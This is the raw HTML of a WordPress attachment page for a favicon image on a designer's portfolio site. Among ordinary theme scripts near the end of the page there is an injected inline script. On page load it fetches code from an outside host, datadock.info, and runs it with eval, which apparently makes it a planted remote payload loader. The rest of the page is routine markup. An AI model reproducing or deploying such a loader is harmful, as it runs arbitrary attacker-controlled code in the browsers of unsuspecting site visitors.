						<nav class="overlay-nav" data-justify="center" data-align="align-middle" data-font="font_10s6qko92">
							<ul class="container"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-91"><a href="https://taniakoller.com/"><span>Portfolio</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311"><a href="https://taniakoller.com/contact"><span>Contact</span></a></li>
</ul>
						</nav>
					</div>
				</div>
			
							
			<div id="content-573" class="content-container active-content  hide-on-init">
				<div class="transition-wrap">
					<div class="sections">
						<div class="posts">
					<section class="post is-content post-573 attachment type-attachment status-inherit hentry">
						
			<div class="container">
				<div class="row">
					<div class="column" data-xl-width="8" data-md-width="11" data-sm-width="12" data-xs-width="12">
						<div class="post-heading">
							
							<h2><a href="https://taniakoller.com/fvicon-2">fvicon</a></h2>
						</div>
						<div class="post-content">
							<p class="attachment"><a href='https://taniakoller.com/wp-content/uploads/2018/02/fvicon-1.png'><img loading="lazy" width="32" height="32" src="https://taniakoller.com/wp-content/uploads/2018/02/fvicon-1.png" class="attachment-medium size-medium" alt="" decoding="async" /></a></p>

							
				<div class="post-meta">
					
				<div class="category-meta">
					<span>Published by Tania</span>
				</div>
			
					
				</div>		
			
							<div id="share-holder">
			<div class="is-content share-box">
				<div class="semplice-share first">
					<div class="text">Facebook</div>
					<div class="share-button button-facebook">
						<a href="//facebook.com/sharer.php?u=https://taniakoller.com/fvicon-2" onclick="window.open(this.href,this.title,'width=500,height=500,top=200px,left=200px');  return false;" rel="nofollow" target="_blank">Share on Facebook</a>
					</div>
				</div>
				<div class="semplice-share">
					<div class="text">Twitter</div>
					<div class="share-button button-twitter">
						<a href="//twitter.com/share?url=https://taniakoller.com/fvicon-2" onclick="window.open(this.href,this.title,'width=500,height=500,top=200px,left=200px');  return false;" rel="nofollow" target="_blank">Share on Twitter</a>
					</div>
				</div>
				<div class="semplice-share">
					<div class="text">LinkedIn</div>
					<div class="share-button button-linkedin">
						<a href="//linkedin.com/shareArticle?mini=true&url=https://taniakoller.com/fvicon-2&title=fvicon" onclick="window.open(this.href,this.title,'width=500,height=500,top=200px,left=200px');  return false;" rel="nofollow" target="_blank">Share on LinkedIn</a>
					</div>
				</div>
			</div>
		</div>
						</div>
					</div>
				</div>
			</div>
		
					</section>
				
		<section id="comments" class="comments-area">
			<div class="container">
				<div class="row">
					<div class="column" data-xl-width="8" data-md-width="11" data-sm-width="12" data-xs-width="12">
	<div class="comments-title visible" data-font="regular">Comments</div><p class="no-comments">No Comments.</p>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title" data-font="regular"><span class="leave-reply-span">Leave a reply</span><span class="reply-to-span" data-base="Reply to">Reply to</span><span data-font="regular"><a rel="nofollow" id="cancel-comment-reply-link" href="/fvicon-2#respond" style="display:none;">Cancel reply</a></span></h3><form action="https://taniakoller.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-input"><textarea id="comment-input" class="mb10" data-font="regular" name="comment" cols="45" rows="8" placeholder="Your comment*" required email></textarea></div><div class="comment-input"><input id="author" class="input" data-font="regular" name="author" type="text" value="" size="30" placeholder="Author*" required /></div>
<div class="comment-input"><input id="email" class="input" data-font="regular" name="email" type="email" value="" size="30" placeholder="E-Mail Address*" required /></div>
<div class="comment-input"><input id="url" class="input" data-font="regular" name="url" type="text" value="" size="30" placeholder="Website" /></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="regular" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='573' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div></div></section>
			<section class="blog-pagination">
				<div class="container">
					<div class="row">
						<div class="column" data-xl-width="8" data-md-width="11" data-sm-width="12" data-xs-width="12">
							
						</div>
					</div>
				</div>
			</section>
		</div>
					</div>
				</div>
			</div>
		</div>
	<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
					  <div class="pswp__preloader__cut">
						<div class="pswp__preloader__donut"></div>
					  </div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
		<div class="back-to-top" data-arrow-align="right">
			<a class="semplice-event" data-event-type="helper" data-event="scrollToTop"><svg version="1.1" id="Ebene_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="53px" height="20px" viewBox="0 0 53 20" enable-background="new 0 0 53 20" xml:space="preserve">
<g id="Ebene_3">
</g>
<g>
	<polygon points="43.886,16.221 42.697,17.687 26.5,4.731 10.303,17.688 9.114,16.221 26.5,2.312 	"/>
</g>
</svg>
</a>
		</div>
	        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type='text/javascript' src='https://taniakoller.com/wp-content/themes/semplice6/assets/js/shared.scripts.min.js?ver=6.2.2' id='semplice-shared-scripts-js'></script>
<script type='text/javascript' src='https://taniakoller.com/wp-content/themes/semplice6/assets/js/frontend.scripts.min.js?ver=6.2.2' id='semplice-frontend-scripts-js'></script>
<script id="mediaelement-core-js-before" type="text/javascript">
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://taniakoller.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://taniakoller.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.3.7' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type='text/javascript' id='semplice-frontend-js-js-extra'>
/* <![CDATA[ */
var semplice = {"default_api_url":"https:\/\/taniakoller.com\/wp-json","semplice_api_url":"https:\/\/taniakoller.com\/wp-json\/semplice\/v1\/frontend","template_dir":"https:\/\/taniakoller.com\/wp-content\/themes\/semplice6","category_base":"\/category\/","tag_base":"\/tag\/","nonce":"9b2e9fdefa","frontend_mode":"static","static_transitions":"enabled","site_name":"Tania Koller Portfolio - Freelance art director & designer","base_url":"https:\/\/taniakoller.com","frontpage_id":"88","blog_home":"https:\/\/taniakoller.com","sr_status":"disabled","blog_sr_status":"enabled","is_preview":"","password_form":"\r\n<div class=\"post-password-form\">\r\n\t<div class=\"inner\">\r\n\t\t<form action=\"https:\/\/taniakoller.com\/wp-login.php?action=postpass\" method=\"post\">\r\n\t\t\t<div class=\"password-lock\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"35\" height=\"52\" viewBox=\"0 0 35 52\">\r\n  <path id=\"Form_1\" data-name=\"Form 1\" d=\"M31.3,25.028H27.056a0.755,0.755,0,0,1-.752-0.757V14.654a8.8,8.8,0,1,0-17.608,0v9.616a0.755,0.755,0,0,1-.752.757H3.7a0.755,0.755,0,0,1-.752-0.757V14.654a14.556,14.556,0,1,1,29.111,0v9.616A0.755,0.755,0,0,1,31.3,25.028Zm-3.495-1.514h2.743V14.654a13.051,13.051,0,1,0-26.1,0v8.859H7.192V14.654a10.309,10.309,0,1,1,20.617,0v8.859Zm4.43,28.475H2.761A2.77,2.77,0,0,1,0,49.213V25.28a1.763,1.763,0,0,1,1.755-1.766H33.242A1.763,1.763,0,0,1,35,25.28V49.213A2.77,2.77,0,0,1,32.239,51.988ZM1.758,25.028a0.252,0.252,0,0,0-.251.252V49.213a1.259,1.259,0,0,0,1.254,1.262H32.239a1.259,1.259,0,0,0,1.254-1.262V25.28a0.252,0.252,0,0,0-.251-0.252H1.758ZM20.849,43h-6.7a0.75,0.75,0,0,1-.61-0.314,0.763,0.763,0,0,1-.1-0.682l1.471-4.44a4.1,4.1,0,1,1,5.184,0L21.563,42a0.763,0.763,0,0,1-.1.682A0.75,0.75,0,0,1,20.849,43ZM15.2,41.487H19.8l-1.319-3.979a0.76,0.76,0,0,1,.33-0.891,2.6,2.6,0,1,0-2.633,0,0.76,0.76,0,0,1,.33.891Z\"\/>\r\n<\/svg>\r\n<\/div>\r\n\t\t\t<p class=\"title\">This content is protected.<\/p>\r\n\t\t\t<p class=\"subtitle\">To view, please enter the password.<\/p>\r\n\t\t\t<div class=\"input-fields\">\r\n\t\t\t\t<input name=\"post_password\" class=\"post-password-input\" type=\"password\" size=\"20\" maxlength=\"20\" placeholder=\"Enter password\" \/><input type=\"submit\" class=\"post-password-submit\" name=\"Submit\" value=\"Submit\" \/>\t\t\t<\/div>\r\n\t\t<\/form>\r\n\t<\/div>\r\n<\/div>","portfolio_order":[631,623,804,591,94,685,696,96,110,90,113,112,111,114],"exclusive_nav":"disabled","customize":{"cursor":null},"gallery":{"prev":"<svg version=\"1.1\" id=\"Ebene_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\r\n\twidth=\"18px\" height=\"40px\"  viewBox=\"0 0 18 40\" enable-background=\"new 0 0 18 40\" xml:space=\"preserve\">\r\n<g id=\"Ebene_2\">\r\n\t<g>\r\n\t\t<polygon points=\"16.3,40 0.3,20 16.3,0 17.7,1 2.5,20 17.7,39 \t\t\"\/>\r\n\t<\/g>\r\n<\/g>\r\n<\/svg>\r\n","next":"<svg version=\"1.1\" id=\"Ebene_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\r\n\twidth=\"18px\" height=\"40px\" viewBox=\"0 0 18 40\" enable-background=\"new 0 0 18 40\" xml:space=\"preserve\">\r\n<g id=\"Ebene_2\">\r\n\t<g>\r\n\t\t<polygon points=\"0.3,39 15.5,20 0.3,1 1.7,0 17.7,20 1.7,40 \t\t\"\/>\r\n\t<\/g>\r\n<\/g>\r\n<\/svg>\r\n"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://taniakoller.com/wp-content/themes/semplice6/assets/js/frontend.min.js?ver=6.2.2' id='semplice-frontend-js-js'></script>
	</body>
</html>